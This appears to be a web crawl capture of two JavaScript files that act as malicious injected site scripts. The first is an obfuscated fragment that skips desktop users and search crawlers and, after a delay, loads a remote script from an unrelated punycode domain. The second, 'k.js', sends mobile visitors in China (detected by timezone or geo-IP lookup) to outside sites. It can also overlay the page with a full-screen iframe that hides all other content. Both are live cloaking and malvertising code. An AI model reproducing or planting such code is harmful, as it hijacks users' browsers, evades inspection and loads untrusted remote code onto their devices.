o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn0{{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o}1f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@o}1f(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var aoppfggc_is_ws = aoppfggc_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.shaffif.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
